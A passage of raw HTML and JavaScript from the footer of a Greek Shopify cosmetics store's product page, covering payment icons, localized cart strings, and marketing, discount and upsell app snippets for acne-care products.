1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                <svg class="icon icon--full-color" height="24" width="38" viewBox="0 0 115 80" fill="none" style="background: white;border-radius: 15%" xmlns="http://www.w3.org/2000/svg"><path d="M28.494 26.6152H30.7176C30.7264 26.5273 30.7352 26.4482 30.7352 26.3604C30.7352 23.873 28.5819 22.001 25.7342 22.001C21.7616 22.001 18.87 25.376 18.87 30.0518C18.87 33.2334 20.909 35.3164 24.0028 35.3164C26.9559 35.3164 29.1795 33.7168 29.7684 31.1943H27.492C27.0614 32.4512 25.7518 33.2861 24.2137 33.2861C22.3592 33.2861 21.1991 31.9766 21.1991 29.876C21.1991 26.5625 23.1063 24.0312 25.5848 24.0312C27.2635 24.0312 28.4061 25.0244 28.494 26.5361C28.494 26.5889 28.494 26.5977 28.494 26.6152ZM37.5826 24.752H37.732L38.3648 29.9639H34.7173L37.5826 24.752ZM38.8921 35H41.1861L39.4195 22.3174H36.9322L29.6461 35H32.0279L33.8033 31.7568H38.5054L38.8921 35ZM42.7073 31.4229C42.927 33.8398 44.8343 35.3164 47.6116 35.3164C50.635 35.3164 52.7005 33.6729 52.7005 31.2383C52.7005 29.5771 51.7161 28.5049 49.5891 27.8018L48.3411 27.3887C47.0843 26.9668 46.5218 26.4043 46.5218 25.6309C46.5218 24.6201 47.5325 23.8906 48.8948 23.8906C50.2923 23.8906 51.2942 24.6553 51.5139 25.8418H53.6848C53.5618 23.583 51.6458 22.001 49.0003 22.001C46.2405 22.001 44.1927 23.6445 44.1927 25.877C44.1927 27.4502 45.2386 28.6719 47.0579 29.2695L48.3411 29.6826C49.8089 30.166 50.3889 30.6934 50.3889 31.5547C50.3889 32.6709 49.3255 33.4268 47.7874 33.4268C46.2932 33.4268 45.1419 32.6357 44.9221 31.4229H42.7073ZM64.3818 35L67.0801 22.3174H64.7949L63.6699 27.5645H57.5264L58.6514 22.3174H56.3574L53.6592 35H55.9443L57.1133 29.5244H63.2568L62.0879 35H64.3818ZM78.3842 24.0488C80.2387 24.0488 81.4868 25.4375 81.4868 27.5205C81.4868 30.8164 79.5795 33.2773 77.0483 33.2773C75.1762 33.2773 73.9194 31.8887 73.9194 29.8057C73.9194 26.5537 75.8618 24.0488 78.3842 24.0488ZM76.9428 35.3164C80.8803 35.3164 83.8334 32.0117 83.8334 27.3359C83.8334 24.2773 81.7153 22.001 78.4897 22.001C74.5434 22.001 71.5815 25.332 71.5815 29.9814C71.5815 33.04 73.7436 35.3164 76.9428 35.3164ZM86.4709 35L88.3693 26.167H88.5275L92.922 35H94.7853L97.4836 22.3174H95.2599L93.3439 31.2031H93.1945L88.8087 22.3174H86.9455L84.2472 35H86.4709ZM19.0805 43.3174L16.3999 56H21.9458C25.7427 56 28.5464 52.8711 28.5464 48.6172C28.5464 45.3037 26.5776 43.3174 23.229 43.3174H19.0805ZM20.979 45.2598H22.8071C24.9516 45.2598 26.2173 46.6133 26.2173 48.8369C26.2173 51.9043 24.354 54.0488 21.8227 54.0488H19.0893L20.979 45.2598ZM37.6262 54.04H31.6936L32.4758 50.4893H38.0656L38.4523 48.6436H32.8537L33.592 45.2773H39.507L39.9201 43.3174H31.7023L29.0041 56H37.2219L37.6262 54.04ZM47.8046 54.0137H42.0038L44.289 43.3174H42.0038L39.3056 56H47.4003L47.8046 54.0137ZM51.4264 56L54.1246 43.3174H51.8307L49.1325 56H51.4264ZM59.9437 56L67.0189 43.3174H64.4789L59.2406 53.3193H59.0912L57.931 43.3174H55.5843L57.3334 56H59.9437ZM74.4024 54.04H68.4698L69.252 50.4893H74.8419L75.2286 48.6436H69.63L70.3682 45.2773H76.2833L76.6964 43.3174H68.4786L65.7804 56H73.9981L74.4024 54.04ZM76.0818 56H78.3758L79.3865 51.2451H82.0057L83.5701 56H86.0135L84.2469 50.9639C86.2244 50.3838 87.4725 48.7314 87.4725 46.8242C87.4725 44.7412 85.908 43.3174 83.5701 43.3174H78.7801L76.0818 56ZM80.6785 45.1982H83.1658C84.4051 45.1982 85.1521 45.8838 85.1521 47.0264C85.1521 48.4414 84.0184 49.4434 82.3484 49.4434H79.7645L80.6785 45.1982ZM93.0806 56L94.0913 51.1924L100.209 43.3174H97.6948L93.52 48.7842H93.3618L91.4107 43.3174H89.0464L91.8501 51.043L90.7954 56H93.0806Z" fill="#1C1E21"></path></svg>
              </li>
            </ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">InaEssentials Ελλαδα</a></small>
        
          <small class="copyright__content">Powered by <a href="https://shrinetheme.com/" target="_blank" title="Shrine theme">Shrine</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ο ορισμός μιας επιλογής έχει ως αποτέλεσμα την πλήρη ανανέωση της σελίδας.</li>
      <li id="a11y-new-window-message">Ανοίγει σε νέο παράθυρο.</li>
    </ul>

    <script>
      window.shopUrl = 'https://inaessentials.gr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Παρουσιάστηκε σφάλμα κατά την ενημέρωση του καλαθιού. Δοκιμάστε ξανά.`,
        quantityError: `Μπορείτε να προσθέσετε μόνο [quantity] από αυτό το προϊόν στο καλάθι σας.`
      }

      window.variantStrings = {
        addToCart: `Προσθήκη στο καλάθι`,
        soldOut: `Εξαντλήθηκε`,
        unavailable: `Μη διαθέσιμο`,
        unavailable_with_option: `[value] - Μη διαθέσιμο`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Η εικόνα [index] είναι τώρα διαθέσιμη στην προβολή συλλογής`,
        shareSuccess: `Ο σύνδεσμος αντιγράφηκε στο πρόχειρο`,
        pauseSlideshow: `Παύση παρουσίασης`,
        playSlideshow: `Αναπαραγωγή παρουσίασης`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

<!-- **BEGIN** Klaviyo signup form snippet -->
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=W7XkD4"></script>
<!-- **END** Klaviyo signup form snippet -->

<!-- **BEGIN** Klaviyo back in stock snippet -->
<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
        account: "W7XkD4",
        platform: "shopify"
    });
    klaviyo.enable("backinstock", {
        trigger: {
            product_page_text: "Ειδοποίησε με όταν είναι διαθέσιμο ",
            product_page_class: "button button--primary button--full",
            product_page_text_align: "center",
            product_page_margin: "0px",
            replace_anchor: false
        },
        modal: {
            headline: "{product_name}",
            body_content: "Κάνε εγγραφή για να λάβεις ειδοποίηση όταν το προϊόν είναι ξανά σε απόθεμα.",
            email_field_label: "Email",
            button_label: "Ειδοποίησε με όταν είναι διαθέσιμο ",
            subscription_success_label: "Τέλεια! Θα σε ενημερώσουμε όταν είναι ξανά διαθέσιμο. ",
            footer_content: '',
            additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
            drop_background_color: "#000",
            background_color: "#fff",
            text_color: "#222",
            button_text_color: "#fff",
            button_background_color: "#ffc107",
            close_button_color: "#ccc",
            error_background_color: "#fcd6d7",
            error_text_color: "#C72E2F",
            success_background_color: "#d3efcd",
            success_text_color: "#1B9500"
        }
    });
</script>
<!-- **END** Klaviyo back in stock snippet -->
    
  <style>  </style>
<div id="shopify-block-AbUJ2MjdwbUQ0VTRub__1057056175266400017" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "evacosmeticsgr.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "27ede2fa-8434-4af1-a67e-d32eaafb908c"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div><div id="shopify-block-AVDJjUEpiM00yZ0ZUc__3807945401401308513" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://maps.bestfreecdn.com/storage/js/maps-27961983114.js?ver=1769719615&shop=27961983114"></script>

</div><div id="shopify-block-AOGJVUCtDZkM4a0xWL__9171435158944405062" class="shopify-block shopify-app-block">
















  <dialog id="tp-box-now-dialog">
    <div id="tp-box-now-drawer-lockers-button-data" data-background-color="#44d62c" data-text-color="#ffffff" data-text="Seleck Loke" data-cart-items-count=0 data-drawer-selector="#CartDrawer" data-partner-id="2371" data-locker-name="" data-country-selector="gr,cy" data-country-options=[{&quot;key&quot;:&quot;gr&quot;,&quot;value&quot;:&quot;Greece&quot;},{&quot;key&quot;:&quot;cy&quot;,&quot;value&quot;:&quot;Cyprus&quot;}] data-selected-message="You have selected the following BOX NOW Locker:" data-unselect-button-text="Unselect Locker" data-select-country-text="Select Country:"></div>
  </dialog>


<style>
  .tp-box-now-drawer-country-select-wrapper label {
    color: inherit !important;
  }

  .tp-drawer-locker-name-wrapper span {
    color: inherit !important;
  }

  #tp-box-now-dialog {
    all: unset !important;
    background: transparent !important;
    border: none !important;
    padding: 0 !important;
  }
</style>


</div><div id="shopify-block-ANXJ6b0lIbDZWeTNET__10148494829067693542" class="shopify-block shopify-app-block"><!-- XO-InsertCode Body -->



	  
  

	  
  

	  
  

	  
  
<!-- End: XO-InsertCode Body -->


</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '933375ba4e1fbead5ce18d3ca3aa8e86' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '4829293904010',
    handle: 'organiko-anthonero-levantas-kata-tis-akmis'
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AbWtqUDNra0ZYUkZPN__7280966411886983154" class="shopify-block shopify-app-block">










  
  <script>
    const appConfig = {"cartIconSelector":"","t":"1417d51f13a3326bbf42a57216b1c20e","widgets":[],"buttonSelectors":{"addToCart":"","checkout":"","buyNow":""},"productFormSelector":"","cartListener":{"cartListenerKey":"","cartListenerCondition":"contains","cartListenerValue":"","cartListenerTriggerMethod":"selector","cartPageListenerSelector":"","cartPageListenerFunction":"","cartDrawerListenerSelector":"","cartDrawerListenerFunction":"","cartCountListenerSelector":"","cartCountListenerFunction":"","listenerType":"dispatch_event","elementType":"","eventName":""},"cartPageDiscountConfig":{"cartPageTotalSelector":"","cartDrawerTotalSelector":"","cartPopupTotalSelector":"","cartPageProductPriceSelector":"","cartDrawerProductPriceSelector":"","cartPopupProductPriceSelector":"","isEnabled":true,"discountCodeConfig":{"cartPageSelector":".cart__footer .totals","cartPagePosition":"before","cartDrawerSelector":".cart-drawer__totals","cartDrawerPosition":"before","cartPopupSelector":"","cartPopupPosition":"after"}},"shop":{"currencyFormat":"{{amount}}{{currencySymbol}}","currencySymbol":"€","currency":"EUR","thousandSeparator":"","decimalSymbol":".","countryCode":"GR","multiCurrency":"enabled","localeCode":"el","offText":"off","isBrandingEnabled":false,"isDeprecatedOffersDisabled":true,"isMultiCurrencyDiscountEnabled":true,"isOnboardingCardDismissed":true,"orderSpecialOfferText":"Special Offer","lineSpecialOfferText":"Special Offer","shippingSpecialOfferText":"Special Offer","isCartPageDiscountEnabled":true,"isDiscountCodeApplicable":true,"isAutomaticDiscountEnabled":true,"discountCodeDisplayType":"embedded","discountMethod":"auto"},"resourcesCacheKey":"20260129200638","discountCodeTheme":null,"themeSections":[{"sectionID":"","sectionName":"cart-drawer","sectionType":"cart_drawer","sectionSelector":"#CartDrawer"},{"sectionID":"","sectionName":"template--26923435098444__cart-items","sectionType":"cart_page","sectionSelector":"#shopify-section-template--26923435098444__cart-items"},{"sectionID":"","sectionName":"template--26923435098444__cart-footer","sectionType":"cart_page","sectionSelector":"#shopify-section-template--26923435098444__cart-footer"},{"sectionID":"","sectionName":"cart-icon-bubble","sectionType":"cart_page","sectionSelector":".cart-count-bubble"}],"cartPageOfferDisplayDelay":0,"areSectionsAdded":true};
    const configToStore = { ...appConfig, isShopifyFunctionsEnabled: true };
    window.mrPreCheckoutConfig = configToStore;
    window.mrPreCheckoutFunnels = [];
    window.mrMOPermissionsAllowed = true;
  </script>
  
  
  
    
      
        <script>
          // we're pushing the reference object to mrPreCheckoutFunnels
          window.mrPreCheckoutFunnels.push({"data":[{"version":"v1","id":61324,"funnel_name":"Monk popup NEW","widgetID":462833,"priority":1,"is_enable":true,"funnelType":"crossell","triggerType":"product","displayType":"popup","freeGiftAvailingType":"manual_selection","groups":[{"rules":[{"ruleType":"collection","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":[],"ruleCollections":[{"sp_collection_id":611288711500,"title":"Special access all products"},{"sp_collection_id":611288645964,"title":"Special access best sellers"}],"ruleProducts":[],"ruleMetafields":[]},{"ruleType":"customer_tag","operator":"is_not","min":"0","max":"0","isCurrencySet":false,"currencyValue":"","ruleTypeData":["B2B"],"ruleCollections":[],"ruleProducts":[],"ruleMetafields":[]}]}],"selectedTimezoneID":12,"isStartTimeEnabled":true,"startDate":"Mon, Dec-01-2025","startTime":"00:45","isEndTimeEnabled":false,"endDate":"","endTime":"","offered_products":[{"id":8762276774220,"sp_variant_id":0,"funnelProductDisplayID":570384,"title":"Hydrolina Λεβάντα για την Ακμή -Αγοράστε 2 ,Πάρτε 1 δώρο","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":27.98,"variants":[{"id":47342968308044,"price":27.98,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hydrolinabig_400x400.jpg?v=1713820104"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_lavender_400x400.jpg?v=1713820136"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_269_eea85d97-8d35-43cf-90a0-4b391575c4c9_400x400.jpg?v=1713820110"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_699_400x400.jpg?v=1713820142"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570384,"localeCode":"el","title":"3x Hydrolina Λεβάντα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6950625869962,"sp_variant_id":0,"funnelProductDisplayID":570385,"title":"Hydrobiotic - Λεβάντα \u0026 Μέντα - εντατική φροντίδα για την Ακμή","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":41497971916938,"price":29.99,"title":"Default 